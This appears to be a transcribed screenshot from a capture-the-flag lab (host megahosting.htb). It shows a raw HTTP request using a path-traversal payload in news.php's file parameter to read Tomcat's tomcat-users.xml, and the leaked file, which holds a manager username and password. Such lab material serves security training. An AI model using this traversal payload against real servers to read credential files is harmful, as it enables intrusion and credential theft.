 1 GET /news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
15 The ASF licenses this file to You under the Apache License, Version 2.0
16 (the "License"); you may not use this file except in compliance with
17 the License.  You may obtain a copy of the License at
18
19 http://www.apache.org/licenses/LICENSE-2.0
20
21 Unless required by applicable law or agreed to in writing, software
22 distributed under the License is distributed on an "AS IS" BASIS,
23 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
24 See the License for the specific language governing permissions and
25 limitations under the License.
26 -->
27 <tomcat-users xmlns="http://tomcat.apache.org/xml"
28 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
29 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
30 version="1.0">
31 <!--
32 NOTE:  By default, no user is included in the "manager-gui" role required
33 to operate the "/manager/html" web application.  If you wish to use this app,
34 you must define such a user - the username and password are arbitrary. It is
35 strongly recommended that you do NOT use one of the users in the commented out
36 section below since they are intended for use with the examples web
37 application.
38 -->
39 <!--
40 NOTE:  The sample user and role entries below are intended for use with the
41 examples web application. They are wrapped in a comment and thus are ignored
42 when reading this file. If you wish to configure these users for use with the
43 examples web application, do not forget to remove the <!.. ..> that surrounds
44 them. You will also need to set the passwords to something appropriate.
45 -->
46 <!--
47 <role rolename="tomcat"/>
48 <role rolename="role1"/>
49 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
50 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
51 <user username="role1" password="<must-be-changed>" roles="role1"/>
52 -->
53 <role rolename="admin-gui"/>
54 <role rolename="manager-script"/>
55 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="
admin-gui,manager-script"/>
56 </tomcat-users>
57